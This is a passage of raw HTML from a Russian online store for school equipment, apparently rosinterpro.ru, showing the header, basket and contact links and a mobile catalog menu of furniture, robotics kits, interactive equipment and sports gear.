																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/company/">
								<div>
																		О компании																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/catalog/kabinety/">
								<div>
																		Кабинеты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible  catalog wide_menu  ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Национальные проекты																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/help/">
								<div>
																		Доставка и оплата																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/">
								<div>
																		Для школ																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbspЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Frobototekhnika%2Flego_education%2F21968%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/45d/45dc6888c2aac85512ce2537832f57c7.png" alt="rosinterpro.ru" title="rosinterpro.ru" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Frobototekhnika%2Flego_education%2F21968%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color " rel="nofollow" href="tel:83432472121">8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></a>
                        </div>
                                                                    <div class="more_phone">
                            <a class="dark-color " rel="nofollow" href="tel:88003506882">8 (800) 350 68 82<span class="descr">Общероссийский номер</span></a>
                        </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/mebel/" title="Мебель">
																				<span class="top-mobile-menu__title">Мебель</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/mebel/">Мебель</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/shkolnye_party/" title="Школьные парты">
																												<span class="top-mobile-menu__title">Школьные парты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/stoly_uchenicheskie/" title="Столы ученические">
																												<span class="top-mobile-menu__title">Столы ученические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/pismennye_stoly_dlya_shkolnikov/" title="Письменные столы для школьников">
																												<span class="top-mobile-menu__title">Письменные столы для школьников</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/stoly_transformery/" title="Столы-трансформеры">
																												<span class="top-mobile-menu__title">Столы-трансформеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/stulya_dlya_shkoly/" title="Стулья для школы">
																												<span class="top-mobile-menu__title">Стулья для школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/mebel_dlya_uchitelya/" title="Мебель для учителя">
																												<span class="top-mobile-menu__title">Мебель для учителя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/laboratornaya_mebel/" title="Лабораторная мебель">
																												<span class="top-mobile-menu__title">Лабораторная мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/mebel_dlya_garderoba_i_razdevalok/" title="Мебель для гардероба и раздевалок">
																												<span class="top-mobile-menu__title">Мебель для гардероба и раздевалок</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel/mebel_dlya_koridorov/" title="Мебель для коридоров">
																												<span class="top-mobile-menu__title">Мебель для коридоров</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/robototekhnika/" title="Робототехника">
																				<span class="top-mobile-menu__title">Робототехника</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/robototekhnika/">Робототехника</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/fischertechnik/" title="FISCHERTECHNIK">
																												<span class="top-mobile-menu__title">FISCHERTECHNIK</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/huna/" title="HUNA">
																												<span class="top-mobile-menu__title">HUNA</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/lego_education/" title="LEGO Education">
																												<span class="top-mobile-menu__title">LEGO Education</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/makeblock/" title="Makeblock">
																												<span class="top-mobile-menu__title">Makeblock</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/tetrix_robotics/" title="TETRIX Robotics">
																												<span class="top-mobile-menu__title">TETRIX Robotics</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/podvodnaya_robototekhnika/" title="Подводная робототехника">
																												<span class="top-mobile-menu__title">Подводная робототехника</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/red/" title="RED">
																												<span class="top-mobile-menu__title">RED</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/vex_robotics/" title="VEX Robotics">
																												<span class="top-mobile-menu__title">VEX Robotics</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/mebel_dlya_robototekhniki/" title="Мебель для робототехники">
																												<span class="top-mobile-menu__title">Мебель для робототехники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/obrazovatelnye_nabory/" title="Образовательные наборы">
																												<span class="top-mobile-menu__title">Образовательные наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/robototekhnika/roborobo/" title="RoboRobo">
																												<span class="top-mobile-menu__title">RoboRobo</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/" title="Интерактивное оборудование">
																				<span class="top-mobile-menu__title">Интерактивное оборудование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/interaktivnoe_oborudovanie/">Интерактивное оборудование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/3d_printery_i_skanery/" title="3D-принтеры и сканеры">
																												<span class="top-mobile-menu__title">3D-принтеры и сканеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/dokument_kamery/" title="Документ-камеры">
																												<span class="top-mobile-menu__title">Документ-камеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_doski_i_kompleksy/" title="Интерактивные доски и комплексы">
																												<span class="top-mobile-menu__title">Интерактивные доски и комплексы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/" title="Интерактивные панели и планшеты">
																												<span class="top-mobile-menu__title">Интерактивные панели и планшеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_pesochnitsy/" title="Интерактивные песочницы">
																												<span class="top-mobile-menu__title">Интерактивные песочницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/virtualnaya_realnost/" title="Виртуальная реальность">
																												<span class="top-mobile-menu__title">Виртуальная реальность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_stoly_i_kioski/" title="Интерактивные столы и киоски">
																												<span class="top-mobile-menu__title">Интерактивные столы и киоски</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_tribuny/" title="Интерактивные трибуны">
																												<span class="top-mobile-menu__title">Интерактивные трибуны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/po_i_multimedia/" title="ПО и мультимедиа">
																												<span class="top-mobile-menu__title">ПО и мультимедиа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/poly_i_steny/" title="Полы и стены">
																												<span class="top-mobile-menu__title">Полы и стены</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/proektory_i_ekrany/" title="Проекторы и экраны">
																												<span class="top-mobile-menu__title">Проекторы и экраны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/interaktivnoe_oborudovanie/sistemy_testirovaniya_i_golosovaniya/" title="Системы тестирования и голосования">
																												<span class="top-mobile-menu__title">Системы тестирования и голосования</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/sport_inventar/" title="Спорт инвентарь">
																				<span class="top-mobile-menu__title">Спорт инвентарь</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sport_inventar/">Спорт инвентарь</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/shvedskie_stenki/" title="Шведские стенки">
																												<span class="top-mobile-menu__title">Шведские стенки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/kanaty/" title="Канаты">
																												<span class="top-mobile-menu__title">Канаты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/maty/" title="Маты">
																												<span class="top-mobile-menu__title">Маты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/oborudovanie_dlya_gto/" title="Оборудование для ГТО">
																												<span class="top-mobile-menu__title">Оборудование для ГТО</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sport_inventar/shakhmaty_i_shashki/" title="Шахматы и шашки">
																												<span class="top-mobile-menu__title">Шахматы и шашки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/avtogorodki/" title="Автогородки">
																				<span class="top-mobile-menu__title">Автогородки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/biblioteka/" title="Библиотека">
																				<span class="top-mobile-menu__title">Библиотека</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/biblioteka/">Библиотека</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/biblioteka/stellazhi/" title="Стеллажи">
																												<span class="top-mobile-menu__title">Стеллажи</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/kvadrokoptery/" title="Квадрокоптеры">
																				<span class="top-mobile-menu__title">Квадрокоптеры</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/" title="Патриотическое воспитание">
																				<span class="top-mobile-menu__title">Патриотическое воспитание</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/patrioticheskoe_vospitanie/">Патриотическое воспитание</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/yunarmiya/" title="Юнармия">
																												<span class="top-mobile-menu__title">Юнармия</span>
																											</a>
